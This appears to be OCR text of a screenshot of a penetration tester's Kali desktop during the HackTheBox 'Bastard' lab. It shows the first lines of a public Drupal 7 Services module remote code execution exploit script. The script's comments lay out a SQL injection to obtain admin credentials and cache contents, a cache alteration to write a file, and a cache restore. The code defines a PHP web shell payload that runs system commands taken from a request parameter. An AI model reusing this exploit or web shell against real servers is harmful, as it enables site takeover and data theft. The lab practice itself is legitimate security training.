 /home/kali/Desktop/Linux/HackTheBox/Bastard/10.10.10.9/workplace/exploit/exploit1.php - Mousepad
File Edit Search View Document Help
1 # Exploit Title: Drupal 7.x Services Module Remote Code Execution
2 # Vendor Homepage: https://www.drupal.org/project/services
3 # Exploit Author: Charles FOL
4 # Contact: https://twitter.com/ambionics
5 # Website: https://www.ambionics.io/blog/drupal-services-module-rce
6
7
8 #!/usr/bin/php
9 <?php
10 # Drupal Services Module Remote Code Execution Exploit
11 # https://www.ambionics.io/blog/drupal-services-module-rce
12 # cf
13 #
14 # Three stages:
15 # 1. Use the SQL Injection to get the contents of the cache for current endpoint
16 #    along with admin credentials and hash
17 # 2. Alter the cache to allow us to write a file and do so
18 # 3. Restore the cache
19 #
20
21 # Initialization
22
23 error_reporting(E_ALL);
24
25 define('QID', 'anything');
26 define('TYPE_PHP', 'application/vnd.php.serialized');
27 define('TYPE_JSON', 'application/json');
28 define('CONTROLLER', 'user');
29 define('ACTION', 'login');
30
31 $url = 'http://127.0.0.1:8000';
32 $endpoint_path = '/rest';
33 $endpoint = 'rest_endpoint';
34
35 $file = [
36     'filename' => 'test1.php',
37     'data' => '<?php echo system($_REQUEST[\'mutatedknutz\']); ?>'
38 ];
39
40 $browser = new Browser($url . $endpoint_path);
41
42
43 # Stage 1: SQL Injection
44
45 class DatabaseCondition
Minimize
Unmaximize
Move
Resize
Always On Top
Always on Visible Workspace
Only on This Workspace
Move to Workspace Right
Move to Another Workspace
Close
[Burp Suite C... cherry.ctd - /h... Mozilla Firefox /home/kali/De... /home/kali/De... /home/kali/De... /home/kali/De... kali@kali: ~/D... kali@kali: ~/D... scans - File M... 07:09 AM